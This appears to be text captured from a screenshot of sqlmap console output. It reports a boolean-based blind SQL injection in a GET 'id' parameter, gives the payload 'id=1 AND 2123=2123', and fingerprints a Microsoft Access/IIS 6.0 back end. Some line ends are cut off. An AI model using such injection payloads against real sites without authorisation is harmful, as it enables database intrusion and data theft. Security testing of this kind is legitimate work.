 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applical
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 02:07:12
[02:07:12] [INFO] resuming back-end DBMS 'microsoft access'
[02:07:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2123=2123
---
[02:07:12] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[02:07:12] [WARNING] on Microsoft Access it is not possible to enumerate data
es (use only '--tables')